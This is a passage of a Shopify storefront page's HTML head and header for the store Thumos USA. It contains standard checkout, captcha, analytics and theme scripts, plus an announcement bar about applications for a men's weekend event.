0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'thumosusa.com',
      permanent_domain: 'thumosusa.myshopify.com',
      url: 'https://thumosusa.com',
      secure_url: 'https://thumosusa.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'page';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Loyalties":2,"Memberships":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>
<script src="https://cdn.shopify.com/s/files/1/0448/6607/6836/t/9/assets/nerdy_form_widget.js?v=1674831476" defer="defer"></script>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44866076836,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44866076836,storefrontBaseUrl: "https://thumosusa.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"97288389","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Thumos USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thumosusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thumosusa.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thumosusa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44866076836","storefrontBaseUrl":"https:\/\/thumosusa.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":89524076741,"requestId":"cd15e2c1-3876-4214-8d13-fea5b55295ec-1769024383"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44866076836,
      theme_id: 151869915333,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thumosusa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44866076836,"isMerchantRequest":null,"themeId":151869915333,"themeCityHash":"16624920346035000934","contentLanguage":"en","currency":"USD","eventMetadataId":"c22e6a88-6502-4d31-81ce-4388b4a7a9c4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":89524076741,"requestId":"cd15e2c1-3876-4214-8d13-fea5b55295ec-1769024383","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thumosusa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thumosusa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44866076836"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="151869915333"
  data-theme-name="Debut"
  data-theme-version="17.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thumosusa.com/api/collect"
></script>
</head>

  <body class="template-page">
    <!-- Bold: Memberships -->
    
    <!-- end Bold code -->


    <a class="in-page-link visually-hidden skip-link" href="#MainContent" id="60a3afeb366d681399038947365">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(255, 255, 255, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <p id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</p>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <p class="cart-popup-item__title" data-cart-popup-title></p>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 100px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          
          <input type="hidden" name="type" value="product,page" />
          
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>

  
  

    

    <style>
      .announcement-bar {
        background-color: #23285e;
      }

      .announcement-bar__link {
        display: block;
        text-decoration: none;
      }

      .announcement-bar__link:hover {
        
        
          
          background-color: #353d8f;
        
      }

      .announcement-bar__marquee {
        padding: 0 16px;
        overflow: hidden;          /* hide second copy edges */
        white-space: nowrap;
      }

      .announcement-bar__track {
        display: inline-flex;
        min-width: max-content;
        animation: thumos-marquee 18s linear infinite; /* runs on desktop + mobile */
      }

      .announcement-bar__message {
        color: #ebebeb;
        font-size: 14px;
        line-height: 1.4;
        font-weight: 600;
        white-space: nowrap;
        padding-inline: 1.5rem;
        flex-shrink: 0;
      }

      /* Larger text on desktop if you want */
      @media (min-width: 750px) {
        .announcement-bar__message {
          font-size: 16px;
        }
      }

      @keyframes thumos-marquee {
        0% {
          transform: translateX(0);
        }
        100% {
          transform: translateX(-50%);
        }
      }

      /* Respect users who disable animations */
      @media (prefers-reduced-motion: reduce) {
        .announcement-bar__track {
          animation: none;
          transform: translateX(0);
        }
      }
    </style>

    <div class="announcement-bar" role="region" aria-label="Announcement"><a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready" class="announcement-bar__link"><div class="announcement-bar__marquee">
            <div class="announcement-bar__track">
              <span class="announcement-bar__message">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
              <!-- second copy for seamless loop (not read by screen readers) -->
              <span class="announcement-bar__message" aria-hidden="true">Applications Are Now Be Accepted For Weekend #16 - Feb. 26-March 1, 2026.  Click For Info.</span>
            </div>
          </div></a></div>

  




<header class="site-header border-bottom logo--left" role="banner"><style>
    /* Original CTA look (desktop) */
    .join-button {
      display: inline-block;
      padding: 8px 16px;
      margin-right: 10px;
      text-decoration: none;
      background-color: #eee;
      color: #000;
      border: none;
      border-radius: .5em;
    }
